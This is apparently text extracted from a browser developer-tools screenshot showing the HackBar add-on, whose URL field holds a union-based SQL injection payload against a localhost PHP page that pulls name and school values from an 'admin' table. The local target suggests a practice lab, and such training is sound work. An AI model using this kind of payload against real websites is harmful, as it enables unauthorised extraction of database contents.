 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://127.0.0.1/shouke.php?id=1 and 1=2 union select 1,group_concat(name,0x23,school),3,4 from anyun.admin -- +
Split URL
Execute
Post data Referrer User Agent Cookies